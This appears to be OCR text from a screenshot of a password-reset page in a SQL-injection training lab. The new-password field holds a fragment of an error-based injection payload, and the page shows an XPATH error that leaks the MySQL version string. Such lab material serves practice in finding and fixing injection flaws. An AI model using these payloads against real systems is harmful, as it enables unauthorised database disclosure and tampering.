 [PASSWORD RESET]
Dhakkan
User Name :
admin
New Password :
7e,(select @@version),0x20))#
Submit
XPATH syntax error: '~5.7.30-0ubuntu0.18.04.1 '
SUCCESSFULLY
UPDATED YOUR
PASSWORD